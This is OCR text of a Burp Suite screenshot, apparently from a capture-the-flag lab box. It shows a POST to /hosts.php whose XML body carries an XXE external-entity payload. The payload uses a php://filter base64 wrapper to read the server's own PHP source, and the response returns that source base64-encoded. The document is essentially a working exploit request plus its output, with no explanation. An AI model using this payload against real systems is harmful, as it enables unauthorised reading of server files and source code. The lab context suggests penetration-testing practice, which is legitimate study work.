 Applications Places burp-StartBurp Mon 10:45 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY random SYSTEM
"php://filter/convert.base64-encode/resource=/var/www/html/hosts.php"> ]>
<details>
<subnet_mask>&random;</subnet_mask>
<test></test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:43:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 966
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for
PD9waHAKIAogICAgbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwogICAgJHhtbGZpbGUgPSBmaWxlX2dldF9jb250ZW5
0cygncGhwOi8vaW5wdXQnKTsKICAgICRkb20gPSBuZXcgRE9NRG9jdW1lbnQoKTsKICAgICRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQl
hNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKICAgICRkZXRhaWxzID0gc2ltcGxleG1sX2ltcG9ydF9kb20oJGRvbSk7CiAgICAkbWFza
yA9ICRkZXRhaWxzLT5zdWJuZXRfbWFzazsKICAgIC8vZWNobyAiXHJcbllvdSBoYXZlIHByb3ZpZGVkIHN1Ym5ldCAkbWFza1xyXG4iOwoK
ICAgICRtYXhfYml0cyA9ICczMic7CiAgICAkY2lkciA9IG1hc2syY2lkcigkbWFzayk7CiAgICAkYml0cyA9ICRtYXhfYml0cyAtICRjaWR
yOwogICAgJGhvc3RzID0gcG93KDIsJGJpdHMpOwogICAgZWNobyAiXHJcblRoZXJlIGFyZSAiIC4gKCRob3N0cyAtIDIpIC4gIiBwb3NzaW
JsZSBob3N0cyBmb3IgJG1hc2tcclxuXHJcbiI7CgogICAgZnVuY3Rpb24gbWFzazJjaWRyKCRtYXNrKXsgIAogICAgICAgICAkbG9uZyA9I
GlwMmxvbmcoJG1hc2spOyAgCiAgICAgICAgICRiYXNlID0gaXAybG9uZygnMjU1LjI1NS4yNTUuMjU1Jyk7ICAKICAgICAgICAgcmV0dXJu
IDMyLWxvZygoJGxvbmcgXiAkYmFzZSkrMSwyKTsgICAgICAgCiAgICB9Cgo/Pgo=
? < + > Type a search term 0 matches
Done 1,157 bytes | 125 millis